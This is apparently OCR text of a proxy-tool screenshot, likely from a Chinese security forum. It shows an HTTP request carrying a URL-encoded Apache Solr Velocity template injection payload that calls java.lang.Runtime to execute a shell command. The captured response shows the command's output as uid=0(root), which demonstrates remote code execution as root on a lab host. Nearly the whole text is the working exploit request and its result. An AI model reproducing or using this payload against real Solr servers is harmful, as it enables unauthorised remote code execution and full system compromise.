 Raw Params Headers Hex
1 GET /solr/ssss_shard1_replica_n1/select?q=1&&wt=velocity&v.template=
custom&v.template.custom=
%23set($x=%27%27)+%23set($rt=$x.class.forName(%27java.lang.Runtime%27))+
%23set($chr=$x.class.forName(%27java.lang.Character%27))+%23set($str=$x.
class.forName(%27java.lang.String%27))+%23set($ex=$rt.getRuntime().exec(
%27id%27))+$ex.waitFor()+%23set($out=$ex.getInputStream())+%23foreach($i
+in+%5B1..$out.available()%5D)$str.valueOf($chr.toChars($out.read()))%23
end HTTP/1.1
2 Host: 192.168.33.128:8983e
3 Connection: close
4 Accept-Encoding: gzip, deflate
5 Accept: */*
6 User-Agent: python-requests/2.24.0
7
8
Raw Headers Hex Render
1 HTTP/1.1 200 OK
2 Connection: close
3 Content-Type: text/html;charset=utf-8
4 Content-Length: 47
5
6 0 uid=0(root) gid=0(root) groups=0(root)
7
先知社区